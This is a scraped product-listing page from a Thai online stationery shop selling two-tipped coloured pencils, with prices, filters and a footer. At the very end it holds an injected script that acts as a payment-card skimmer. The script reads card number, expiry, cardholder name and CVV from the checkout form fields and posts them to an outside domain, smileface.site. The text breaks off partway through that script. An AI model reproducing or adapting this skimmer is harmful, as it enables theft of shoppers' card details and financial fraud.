Price</span>  <span  id="product-price-33126"  data-price-amount="140" data-price-type="finalPrice" class="price-wrapper " ><span class="price">140.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33126"  data-price-amount="145" data-price-type="oldPrice" class="price-wrapper " ><span class="price">145.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-48color-273248" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="33126"  data-price-amount="126" data-price-type="" class="price-wrapper " >126.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273248" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33126/" method="post"><input type="hidden" name="product" value="33126"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33126,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-60color-273255" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273255_msta_coloured_pencils_bi-60_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 60 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-60color-273255">สีไม้ Master Art 2 หัว 60 สี </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="33128" data-price-box="product-id-33128">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33128"  data-price-amount="175" data-price-type="finalPrice" class="price-wrapper " ><span class="price">175.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33128"  data-price-amount="189" data-price-type="oldPrice" class="price-wrapper " ><span class="price">189.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-60color-273255" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="33128"  data-price-amount="157.5" data-price-type="" class="price-wrapper " >157.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273255" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33128/" method="post"><input type="hidden" name="product" value="33128"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33128,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li> </ol></div><div class="toolbar-bottom">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/color\/colored-pencils\/bi-colored-pencils","formKey":"lKJHbryBQx4aodP6","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">19</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>       <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?p=2" title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;"><span class="label">Page</span> <span>ต่อไป</span></a></li> </ul></div>    </div></div> <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>     <style> .category-description-bottom { position: relative; border: 1px solid #ddd; box-shadow: 0 1px 2px 0 #ddd; padding: 25px 20px 20px; } .category-description-bottom .cate-desc-content { max-height: 48px; overflow: hidden; } .category-description-bottom .cate-desc-content.full-desc { max-height: none; } .category-description-bottom .longdesc { display: block; background: #fff; position: absolute; z-index: 9; bottom: -12px; left: 50%; font-size: 24px; } .category-description-bottom .longdesc i { display: block; }</style><div class="category-description category-description-bottom"><div class="cate-desc-content"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สีไม้ 2 หัว เป็นสีไม้อีกหนึ่งประเภทที่ออกแบบมาเพื่อดึงดูดลูกค้าที่ชอบความคุ้มค่า โดยการที่มีสองสีอยู่ภายในสีแท่งเดียวช่วยเพิ่มความสะดวกในการหยิบใช้ จำนวนสีมีตั้งแต่ 12 สี, 24 สี, 36 สี, 38 สี, 48 สี, 60 สี, 72 สี, 100 สี ตอดจน 120 สี ตามแต่ความเหมาะสมในการใช้งานของผู้ใช้งาน นอกจากนี้ยังมีแบบชนิดแท่งกลมและแท่งเหลี่ยมอีกด้วยเพื่อตอบโจทย์การใช้งานและความถนัดที่แต่ละคนไม่เหมือนกัน \nดินสอสีที่ดีควรมีเนื้อสีที่ละเอียด เม็ดสีแน่น ระบายแล้วไม่เป็นขุยสีจำนวนมากซึ่งอาจจะทำให้งานเลอะเทอะได้ รูปทรงของแท่งต้องจับได้ถนัดมือ สามารถใช้งานได้นาน ไม่เจ็บมือขณะใช้งานหรือระบายสี ซึ่งทาง StationeryMINE คัดสรรสีไม้ 2 หัว ที่มีคุณภาพ ระบายลื่น ให้เนื้อสีชัด สีติดทน มาจำหน่ายให้แก่ผู้ที่ชื่นชอบการระบาย ชื่นชอบการใช้สีไม้ 2 หัวในการระบายสี เพื่อสร้างสรรค์ผลงานศิลปะที่สวยงาม&quot;}" data-sheets-userformat="{&quot;2&quot;:11137,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,255],&quot;16&quot;:11}">สีไม้ 2 หัว เป็นสีไม้อีกหนึ่งประเภทที่ออกแบบมาเพื่อดึงดูดลูกค้าที่ชอบความคุ้มค่า โดยการที่มีสองสีอยู่ภายในสีแท่งเดียวช่วยเพิ่มความสะดวกในการหยิบใช้ จำนวนสีมีตั้งแต่ 12 สี, 24 สี, 36 สี, 38 สี, 48 สี, 60 สี, 72 สี, 100 สี ตอดจน 120 สี ตามแต่ความเหมาะสมในการใช้งานของผู้ใช้งาน นอกจากนี้ยังมีแบบชนิดแท่งกลมและแท่งเหลี่ยมอีกด้วยเพื่อตอบโจทย์การใช้งานและความถนัดที่แต่ละคนไม่เหมือนกัน<br />ดินสอสีที่ดีควรมีเนื้อสีที่ละเอียด เม็ดสีแน่น ระบายแล้วไม่เป็นขุยสีจำนวนมากซึ่งอาจจะทำให้งานเลอะเทอะได้ รูปทรงของแท่งต้องจับได้ถนัดมือ สามารถใช้งานได้นาน ไม่เจ็บมือขณะใช้งานหรือระบายสี ซึ่งทาง StationeryMINE คัดสรรสีไม้ 2 หัว ที่มีคุณภาพ ระบายลื่น ให้เนื้อสีชัด สีติดทน มาจำหน่ายให้แก่ผู้ที่ชื่นชอบการระบาย ชื่นชอบการใช้สีไม้ 2 หัวในการระบายสี เพื่อสร้างสรรค์ผลงานศิลปะที่สวยงาม</span></p></div><span class="longdesc"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span></div><script>
        require([
            'jquery'
        ], function($) { 
            $(document).ready(function() {
                $('.longdesc').click(function () {
		    var scrollHeight = $(this).parent().find(".cate-desc-content").prop("scrollHeight");
                    var tagi = $(this).find('i');
                    if (tagi.hasClass("fa-arrow-circle-down")) {
                        tagi.removeClass("fa-arrow-circle-down");
                        tagi.addClass("fa-arrow-circle-up");
		        $(this).parent().find(".cate-desc-content").animate({maxHeight:scrollHeight},300);
                    }
                    else{
                        tagi.addClass("fa-arrow-circle-down");
                        tagi.removeClass("fa-arrow-circle-up");
		        $(this).parent().find(".cate-desc-content").animate({maxHeight:48},300);
                    }
	            /*
		    $(this).parent().find(".cate-desc-content").toggle(function(){
                    	$(this).animate({"max-height":48px},300);
		    },function(){
                    	$(this).animate({"max-height":none},300);
			                        
		    });*/
                    
                });
            }); 
        });</script></div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main"><div class="d-none d-md-block sidebar-category-subcategories-view"> <!-- <h2>Megamenu</h2> --></div>   <div class="block filter"><div class="block-title filter-title"><strong>ตัวกรอง</strong> <span class="pr-sidebar-filter"><i class="fa fa-plus-square" aria-hidden="true"></i></span></div><div class="block-content filter-content">        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือก</strong> <dl class="filter-options" id="narrow-by-list">              <div class="filter-holder" id="จำนวนสี"><dt role="heading" aria-level="3" class="filter-options-title">จำนวนสี</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2019">12 สี  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2024">24 สี  <span class="count">4<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2027">36 สี  <span class="count">3<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2029">48 สี  <span class="count">4<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2541">60 สี  <span class="count">1<span class="filter-count-label">ชิ้น</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_number_of_colors=2030">72 สี  <span class="count">2<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>                   <div class="filter-holder" id="แบรนด์"><dt role="heading" aria-level="3" class="filter-options-title">แบรนด์</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?manufacturer=1106">COLLEEN  <span class="count">5<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?manufacturer=17">MASTER ART  <span class="count">14<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>    <div class="filter-holder" id="ประเภทสี/อุปกรณ์ศิลปะ"><dt role="heading" aria-level="3" class="filter-options-title">ประเภทสี/อุปกรณ์ศิลปะ</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils?new_color_type=1857">ดินสอสี  <span class="count">16<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>                          </dl></div></div><script type="text/javascript">
        require(["jquery"],function ($) {
            $('.pr-sidebar-filter').click(function (e) {
                $(this).parent().siblings('.filter-content').slideToggle(300);
                var tagi = $(this).find("i");
                if (tagi.hasClass("fa-plus-square")) {
                    tagi.removeClass("fa-plus-square");
                    tagi.addClass("fa-minus-square");
                }
                else {
                    tagi.addClass("fa-plus-square");
                    tagi.removeClass("fa-minus-square");
                }
            });

            $(window).bind("load resize",function () {
                if ($(window).width() > 992 ) {
                    $('.block.filter .filter-content').slideDown(300);
                }
                else {
                    $('.block.filter .filter-content').slideUp(300);
                    var tagi = $('.pr-sidebar-filter').find("i");
                    if (tagi.hasClass("fa-minus-square")) {
                        tagi.removeClass("fa-minus-square");
                        tagi.addClass("fa-plus-square");
                    }
                }
            });
        });</script></div><div class="sidebar sidebar-additional">   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#026a6372727b5d766d5d6a676e7242717663766b6d6c67707b6f6b6c672c616d6f" target="_blank"><span class="__cf_email__" data-cfemail="9cf4fdecece5c3e8f3c3f4f9f0ecdcefe8fde8f5f3f2f9eee5f1f5f2f9b2fff3f1">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

